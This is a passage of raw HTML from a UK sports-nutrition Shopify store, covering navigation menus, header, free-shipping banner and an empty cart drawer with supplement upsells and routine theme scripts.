                      </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Best Sellers
                      </a></li><li><a href="/collections/weight-loss" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Weight Loss
                      </a></li><li><a href="/collections/beauty-anti-aging" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Beauty &amp; Anti-Aging
                      </a></li><li><a href="/collections/muscle-building-performance" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Muscle Building &amp; Performance
                      </a></li><li><a href="/collections/2-cardiovascular-metabolic-health" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cardiovascular &amp; Health
                      </a></li><li><a href="/collections/clearance" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Clearance
                      </a></li><li><a href="/collections/clothing" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Clothing
                      </a></li><li><a href="/collections/digestive-heart-health" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Digestive &amp; Immune Health
                      </a></li><li><a href="/collections/menopause" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Menopause
                      </a></li><li><a href="/collections/products" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Single Products
                      </a></li><li><a href="/collections/testosterone-booster" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Testosterone Booster
                      </a></li><li><a href="/collections/cognitive-emotional-well-being" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Well-Being &amp; Sleeping
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="https://john-clarke-sports-nutrition.myshopify.com/apps/gbb/easybundle/1" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Bundle Builder
          </a></li>
      
      <li><a href="/pages/jc-quiz" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Take Our Quiz
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-5">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              JC Body Transformation
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-jc-body-transformation" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-5" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  JC Body Transformation
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/10-week-body-transformation-challenge" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                         10 Week Transformation (50% OFF)
                      </a></li><li><a href="/products/transformation" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Month-To-Month Transformation
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/pages/reviews-page" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Reviews
          </a></li>
      
      <li><a href="/pages/contact" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Contact Us
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>JC&#39;s Products</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bundle-deals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bundle Deals
                                </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best Sellers
                                </a></li><li><a href="/collections/weight-loss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Weight Loss
                                </a></li><li><a href="/collections/beauty-anti-aging" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beauty &amp; Anti-Aging
                                </a></li><li><a href="/collections/muscle-building-performance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Muscle Building &amp; Performance
                                </a></li><li><a href="/collections/2-cardiovascular-metabolic-health" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cardiovascular &amp; Health
                                </a></li><li><a href="/collections/clearance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Clearance
                                </a></li><li><a href="/collections/clothing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Clothing
                                </a></li><li><a href="/collections/digestive-heart-health" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Digestive &amp; Immune Health
                                </a></li><li><a href="/collections/menopause" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Menopause
                                </a></li><li><a href="/collections/products" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Single Products
                                </a></li><li><a href="/collections/testosterone-booster" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Testosterone Booster
                                </a></li><li><a href="/collections/cognitive-emotional-well-being" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Well-Being &amp; Sleeping
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="https://john-clarke-sports-nutrition.myshopify.com/apps/gbb/easybundle/1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bundle Builder</span>
                  </a></li>
              <li><a href="/pages/jc-quiz" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Take Our Quiz</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>JC Body Transformation</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/products/10-week-body-transformation-challenge" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                   10 Week Transformation (50% OFF)
                                </a></li><li><a href="/products/transformation" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Month-To-Month Transformation
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/pages/reviews-page" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li>
              <li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
        
    >
            
            <img src="//jclarkesportsnutrition.com/cdn/shop/files/JC_LOGO_high_res_4cda8fea-939e-4614-ae08-cd3a4c91cc3a.png?v=1698406516&amp;width=500" alt="jc_logo_high_res__PID:07198cd5-5336-4cff-a763-8f075d207225" srcset="//jclarkesportsnutrition.com/cdn/shop/files/JC_LOGO_high_res_4cda8fea-939e-4614-ae08-cd3a4c91cc3a.png?v=1698406516&amp;width=50 50w, //jclarkesportsnutrition.com/cdn/shop/files/JC_LOGO_high_res_4cda8fea-939e-4614-ae08-cd3a4c91cc3a.png?v=1698406516&amp;width=100 100w, //jclarkesportsnutrition.com/cdn/shop/files/JC_LOGO_high_res_4cda8fea-939e-4614-ae08-cd3a4c91cc3a.png?v=1698406516&amp;width=150 150w, //jclarkesportsnutrition.com/cdn/shop/files/JC_LOGO_high_res_4cda8fea-939e-4614-ae08-cd3a4c91cc3a.png?v=1698406516&amp;width=200 200w, //jclarkesportsnutrition.com/cdn/shop/files/JC_LOGO_high_res_4cda8fea-939e-4614-ae08-cd3a4c91cc3a.png?v=1698406516&amp;width=250 250w, //jclarkesportsnutrition.com/cdn/shop/files/JC_LOGO_high_res_4cda8fea-939e-4614-ae08-cd3a4c91cc3a.png?v=1698406516&amp;width=300 300w, //jclarkesportsnutrition.com/cdn/shop/files/JC_LOGO_high_res_4cda8fea-939e-4614-ae08-cd3a4c91cc3a.png?v=1698406516&amp;width=400 400w, //jclarkesportsnutrition.com/cdn/shop/files/JC_LOGO_high_res_4cda8fea-939e-4614-ae08-cd3a4c91cc3a.png?v=1698406516&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="mmwV6mBF2Gc2OhfpzxbfYAvU5qk8em3N/sHd84thvNHn7Tb5t2brTmbnJOGb3lsKbqcYHBub8V5GJ9yL+dZ2CeJBSaKqSBnzialoBs5lDzlyuDIpX1lP/[base64]/Asohoigk8uakpBBlJb90Ej2/q8F6MBTG+4bnWVw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.jclarkesportsnutrition.com?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "John Clarke Sports Nutrition ",
    
      "logo": "https:\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/JC_LOGO_high_res_4cda8fea-939e-4614-ae08-cd3a4c91cc3a.png?v=1698406516\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=100012982938949",
      "",
      "https:\/\/www.instagram.com\/johnclarke_nutrition?igsh=cWJ1Y3A3c3ZwNjMw",
      "https:\/\/www.tiktok.com\/@jcnutrition?_t=8qBJKAOnTIO\u0026_r=1",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/jclarkesportsnutrition.com"
  }
</script>
</div><div id="shopify-section-sections--26140823159157__announcement_bar_iqx6MY" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26140823159157__announcement_bar_iqx6MY-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26140823159157__announcement_bar_iqx6MY-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--26140823159157__announcement_bar_iqx6MY.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26140823159157__announcement_bar_iqx6MY section-sections--26140823159157__announcement_bar_iqx6MY-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  storefront
</span>

          
          <span><em><strong>Spend Over £75 = FREE SHIPPING</strong></em></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.jclarkesportsnutrition.com?locale=en&region_country=GB" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div
  class="cart-progress cart-checkpoints accent-color-accent-1"
  style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <p class="cart-progress__text">
    
      You're 
  
    <span>£75</span>
  
 away from free shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class="cart-checkpoints__label cart-checkpoints__label--level-one custom-font-size">
            
              <span>FREE SHIPPING</span>
            
            
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class="cart-checkpoints__label cart-checkpoints__label--level-one custom-font-size">
            
              <span>4 FREE ITEMS</span>
            
            
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_FtFYPX'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="creatine-gummies-2"
            data-toggle="false"
            data-id="55820205752693"
            data-product-id="15302233162101"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jclarkesportsnutrition.com/cdn/shop/files/375152AB-5770-48D2-8C82-321A086B53E0.jpg?v=1761152772&width=500"
                      alt="Creatine Gummies"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Creatine Gummies
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>£23.99</span>
                      <span class='compare-price hidden'>£23.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_FtFYPX1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_FtFYPX-0"
                  
                >
                  <span><strong>Claim </strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_FtFYPX-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_FtFYPX1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="55820205752693">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15302233162101" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="the-invincible-stack"
            data-toggle="false"
            data-id="55431123272053"
            data-product-id="9379847569695"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//jclarkesportsnutrition.com/cdn/shop/files/TheInvincibleStack_ThirdParty_2a2ef773-ffa4-472e-ba2e-b5a7a18fd80e.png?v=1763633351&width=500"
                      alt="The Invincible Stack"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      The Invincible Stack
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>£79.99</span>
                      <span class='compare-price'>£120.95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_FtFYPX2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_FtFYPX-1"
                  
                >
                  <span><strong>Claim </strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_FtFYPX-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_FtFYPX2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="55431123272053">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9379847569695" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
              
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>£0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <style>
                  #TNC-Checkbox-cart-drawer {
                    font-size: 1.7rem;
                  }
                 .tnc-checkbox-warning-cart-drawer {
                    font-size: 1.4rem;
                    text-align: left;
                    color: #ff0000;
                  }
